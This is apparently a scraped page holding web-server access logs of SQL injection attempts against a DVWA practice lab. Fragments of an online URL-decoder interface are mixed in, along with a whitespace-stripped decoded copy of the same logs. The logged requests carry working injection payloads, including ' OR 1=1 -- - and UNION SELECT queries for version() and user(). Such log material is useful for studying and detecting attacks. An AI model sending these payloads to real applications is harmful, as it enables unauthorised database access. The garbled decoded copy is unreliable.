 192.168.31.167 - - [01/Mar/2022:08:35:14 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27&Submit=Submit HTTP/1.1" 200 607 "http://192.168.31.200/dvwa/vulnerab
ilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
192.168.31.167 - - [01/Mar/2022:08:37:10 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit HTTP/1.1" 200 4559 "http://192.168.3
1.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
192.168.31.167 - - [01/Mar/2022:08:38:16 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-&Submit=
Submit HTTP/1.1" 200 4809 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Ge
cko/20100101 Firefox/88.0"
192.168.31.200 - - [01/Mar/2022:08:39:39 -0800] "-" 408 - "-" "-"
192.168.31.167 - - [01/Mar/2022:08:40:26 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+user%28%29+--+-&Submit=Su
bmit HTTP/1.1" 200 4790 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-&Submit=Submi
t" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
192.168.31.167--[01/Mar/2022:08:35:14-0800]"GET/dvwa/vulnerabilities/sqli/?id='&Submit=SubmitHTTP/1.1"200607"http://192.168.31.200/dvwa/vulnerabilities/sql
i/?id=2&Submit=Submit""Mozilla/5.0(WindowsNT6.1;rv:88.0)Gecko/20100101Firefox/88.0"
192.168.31.167--[01/Mar/2022:08:37:10-0800]"GET/dvwa/vulnerabilities/sqli/?id='+OR+1=1+--+-&Submit=SubmitHTTP/1.1"2004559"http://192.168.31.200/dvwa/vul
nerabilities/sqli/?id=2&Submit=Submit""Mozilla/5.0(WindowsNT6.1;rv:88.0)Gecko/20100101Firefox/88.0"
192.168.31.167--[01/Mar/2022:08:38:16-0800]"GET/dvwa/vulnerabilities/sqli/?id='+OR+1=1+UNION+SELECT+null,+version()+--+-&Submit=SubmitHTTP/1.1"20048
09"http://192.168.31.200/dvwa/vulnerabilities/sqli/?id='+OR+1=1+--+-&Submit=Submit""Mozilla/5.0(WindowsNT6.1;rv:88.0)Gecko/20100101Firefox/88.0"
192.168.31.200--[01/Mar/2022:08:39:39-0800]"-"408-"-""-"
192.168.31.167--[01/Mar/2022:08:40:26-0800]"GET/dvwa/vulnerabilities/sqli/?id='+OR+1=1+UNION+SELECT+null,+user()+--+-&Submit=SubmitHTTP/1.1"200479
0"http://192.168.31.200/dvwa/vulnerabilities/sqli/?id='+OR+1=1+UNION+SELECT+null,+version()+--+-&Submit=Submit""Mozilla/5.0(WindowsNT6.1;rv:88.0)Gecko/2
0100101Firefox/88.0"